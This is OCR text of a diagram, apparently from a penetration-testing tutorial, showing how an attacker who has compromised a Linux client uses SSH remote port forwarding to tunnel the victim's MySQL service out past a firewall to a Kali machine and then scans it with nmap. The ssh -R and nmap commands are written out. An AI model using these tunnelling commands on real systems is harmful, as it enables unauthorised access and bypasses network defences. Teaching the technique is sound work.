 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Linux client
s.t.u.v
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
VIBLO